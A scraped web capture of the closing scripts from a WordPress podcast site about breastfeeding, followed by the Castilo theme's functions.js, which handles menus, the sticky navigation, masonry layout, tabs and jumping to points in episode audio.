var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js
body_size: 1457
content:
/*
 * Template functions file.
 *
 */
jQuery( function() { "use strict";

	var screen_has_mouse = false,
		$body = jQuery( "body" ),
		$top = jQuery( "#top" ),
		$featured = jQuery( "#featured" ),
		$admin_bar = jQuery( "#wpadminbar" );

	// Simple way of determining if user is using a mouse device.
	function themeMouseMove() {
		screen_has_mouse = true;
	}
	function themeTouchStart() {
		jQuery( window ).off( "mousemove.castilo" );
		screen_has_mouse = false;
		setTimeout(function() {
			jQuery( window ).on( "mousemove.castilo", themeMouseMove );
		}, 250);
	}
	if ( ! navigator.userAgent.match( /(iPad|iPhone|iPod)/g ) ) {
		jQuery( window ).on( "touchstart.castilo", themeTouchStart ).on( "mousemove.castilo", themeMouseMove );
		if ( window.navigator.msPointerEnabled ) {
			document.addEventListener( "MSPointerDown", themeTouchStart, false );
		}
	}

	// Handle both mouse hover and touch events for traditional menu + mobile hamburger.
	jQuery( "#top .site-menu-toggle a" ).on( "click.castilo", function( e ) {
		$body.toggleClass( "mobile-menu-opened" );
		e.stopPropagation();
		e.preventDefault();
	});

	jQuery( "#site-menu .menu-expand" ).on( "click.castilo", function ( e ) {
		var $parent = jQuery( this ).parent();
		if ( jQuery( ".site-menu-toggle" ).is( ":visible" ) ) {
			$parent.toggleClass( "collapse" );
		}
		e.preventDefault();
	});
	jQuery( "#site-menu .current-menu-parent" ).addClass( "collapse" );

	jQuery( document ).on({
		mouseenter: function() {
			if ( screen_has_mouse ) {
				jQuery( this ).addClass( "hover" );
			}
		},
		mouseleave: function() {
			if ( screen_has_mouse ) {
				jQuery( this ).removeClass( "hover" );
			}
		}
	}, "#site-menu li" );

	if ( jQuery( "html" ).hasClass( "touchevents" ) ) {
		jQuery( "#site-menu li.menu-item-has-children > a:not(.menu-expand)" ).on( "click.castilo", function (e) {
			if ( ! screen_has_mouse && ! window.navigator.msPointerEnabled && ! jQuery( ".site-menu-toggle" ).is( ":visible" ) ) {
				var $parent = jQuery( this ).parent();
				if ( ! $parent.parents( ".hover" ).length ) {
					jQuery( "#site-menu li.menu-item-has-children" ).not( $parent ).removeClass( "hover" );
				}
				$parent.toggleClass( "hover" );
				e.preventDefault();
			}
		});
	} else {
		// Toggle visibility of dropdowns on keyboard focus events.
		jQuery( "#site-menu li > a:not(.menu-expand), #top .site-title a, #social-links-menu a:first" ).on( "focus.castilo blur.castilo", function(e) {
			if ( screen_has_mouse && ! jQuery( "#top .site-menu-toggle" ).is( ":visible" ) ) {
				var $parent = jQuery( this ).parent();
				if ( ! $parent.parents( ".hover" ).length ) {
					jQuery( "#site-menu .menu-item-has-children.hover" ).not( $parent ).removeClass( "hover" );
				}
				if ( $parent.hasClass( "menu-item-has-children" ) ) {
					$parent.addClass( "hover" );
				}
				e.preventDefault();
			}
		});
	}

	// Toggle visibility of dropdowns if touched outside the menu area.
	jQuery( document ).on( "click.castilo", function(e) {
		if ( jQuery( e.target ).parents( "#site-menu" ).length > 0 ) {
			return;
		}
		jQuery( "#site-menu li.menu-item-has-children" ).removeClass( "hover" );
	});

	// Optimize post view unnecessary scape using masonry
	if ( jQuery.fn.masonry ) {
		var $grid = jQuery( ".post-listing .masonry-grid" ).masonry({
			itemSelector       : ".grid-item",
			columnWidth        : ".grid-sizer",
			percentPosition    : true,
			transitionDuration : 0,
		});
		$grid.imagesLoaded().progress( function() {
			$grid.masonry( "layout" );
		});
	}

	// Handle navigation stickiness.
	if ( $body.hasClass( "navbar-sticky" ) && $top.length > 0 && $featured.length > 0 ) {
		var top_nav_height, featured_height;

		var update_sticky_nav_variables = function() {
			top_nav_height  = $top.outerHeight();
			featured_height = $featured.outerHeight() + top_nav_height;
			top_nav_height  = top_nav_height + $admin_bar.outerHeight();
		};

		update_sticky_nav_variables();

		jQuery( window ).on( "resize.castilo", function() {
			if ( window.innerWidth >= 992 ) {
				var isFixed = $body.hasClass( "navbar-is-sticky" );
				$body.removeClass( "navbar-is-sticky" );
				update_sticky_nav_variables();
				if ( isFixed ) {
					$body.addClass( "navbar-is-sticky" );
				}

				// On scroll, we want to stick/unstick the navigation.
				if ( ! $top.hasClass( "navbar-sticky-watching" ) ) {
					$top.addClass( "navbar-sticky-watching" );
					jQuery( window ).on( "scroll.castilo", function() {
						var isFixed = $body.hasClass( "navbar-is-sticky" );
						if ( 1 > ( featured_height - window.pageYOffset ) ) {
							if ( ! isFixed ) {
								$body.addClass( "navbar-is-sticky" );
								if ( parseInt( $featured.css( "margin-top" ), 10 ) != top_nav_height ) {
									$featured.css( "margin-top", top_nav_height );
								}
							}
						} else {
							if ( isFixed ) {
								$body.removeClass( "navbar-is-sticky" );
								$featured.css( "margin-top", "" );
							}
						}
					} ).scroll();
				}
			} else {
				if ( $top.hasClass( "navbar-sticky-watching" ) ) {
					$top.removeClass( "navbar-sticky-watching" );
					jQuery( window ).unbind( "scroll.castilo" );
					$body.removeClass( "navbar-is-sticky" );
					$featured.css( "margin-top", "" );
				}
			}
		}).resize();
	}

	// Handle audio timeline jumping points for episodes.
	jQuery( '.single-episode .jump-point[href^="#"]' ).on( "click.castilo", function( e ) {

		if ( jQuery( ".single-episode .featured-content .castilo-mejs-container" ) ) {
			e.preventDefault();

			var jumping_point = jQuery( this ).attr( "href" ).substr( 1 ), player = jQuery( ".single-episode .featured-content .castilo-mejs-container audio" ).get( 0 ).player, jumping_point_seconds = 0, m = 1, p = jumping_point.split( ":" );
			while ( p.length > 0 ) {
				jumping_point_seconds += m * parseInt( p.pop(), 10 );
				m *= 60;
			}
			if ( jumping_point_seconds > 0 ) {
				player.setCurrentTime( jumping_point_seconds );
			}
		}
	});

	// Handle tab navigation.
	jQuery( ".tabs a" ).on( "click.castilo", function (e) {
		var $parent = jQuery( this ).parent();
		e.preventDefault();
		if ( $parent.hasClass( "active" ) ) {
			return;
		}
		$parent.siblings( "li" ).each( function() {
			jQuery( this ).removeClass( "active" );
			jQuery( jQuery( this ).find( "a" ).attr( "href" ) ).removeClass( "active" );
		});
		$parent.addClass( "active" );
		var hash = $parent.find( "a" ).attr( "href" );
		jQuery( hash ).addClass( "active" );
	});

});
